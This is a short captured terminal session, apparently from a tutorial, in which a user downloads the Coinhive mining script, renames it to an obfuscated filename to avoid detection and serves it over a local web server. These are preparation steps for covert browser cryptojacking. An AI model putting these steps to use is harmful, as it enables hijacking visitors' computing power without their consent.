 `/ tokyoneon ~
> mkdir /tmp/coinhive-js
`/ tokyoneon ~
> cd /tmp/coinhive-js/
`/ tokyoneon /tmp/coinhive-js
> wget https://coinhive.com/lib/coinhive.min.js
--2018-01-18 05:13:30-- https://coinhive.com/lib/coinhive.min.js
Resolving coinhive.com (coinhive.com)... 94.130.102.124
Connecting to coinhive.com (coinhive.com)|94.130.102.124|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/javascript]
Saving to: ‘coinhive.min.js’
coinhive.min.js [ <=> ] 20.08K --.-KB/s in 0.005s
2018-01-18 05:13:33 (3.72 MB/s) - ‘coinhive.min.js’ saved [63346]
`/ tokyoneon /tmp/coinhive-js
> mv coinhive.min.js ghfldghfsdhglfsdhgfd.js
`/ tokyoneon /tmp/coinhive-js
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [18/Jan/2018 05:14:07] "GET / HTTP/1.1" 200 -
_